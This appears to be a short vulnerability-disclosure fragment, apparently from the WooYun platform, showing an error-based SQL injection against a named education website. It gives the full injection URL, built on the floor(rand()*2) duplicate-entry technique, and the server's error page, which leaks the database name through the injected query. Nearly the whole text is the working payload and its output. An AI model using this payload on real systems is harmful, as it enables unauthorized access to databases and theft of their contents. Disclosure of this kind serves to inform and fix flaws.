 http://message.xsteach.com/course/default/category?cid=(select%201%20and%20row(1%2c1)>(select%20count(*)%2cconcat(concat(database())%2cfloor(rand()*2))x%20from%20(select%201%20union%20select%202)a%20group%20by%20x%20limit%201))
Enable Post data Enable Referrer
邢帅教育
Integrity constraint violation (#23000)
SQLSTATE[23000]: Integrity constraint violation: 1062
Duplicate entry 'xsteach0' for key 'group_key'
The SQL being executed was: SELECT * FROM `category`
WHERE id=(select 1 and row(1,1)>(select
count(*),concat(concat(database()),floor(rand()*2))x from
(select 1 union select 2)a group by x limit 1))
服务器在处理您的请求时发生了以上错误。
www.wooyun.org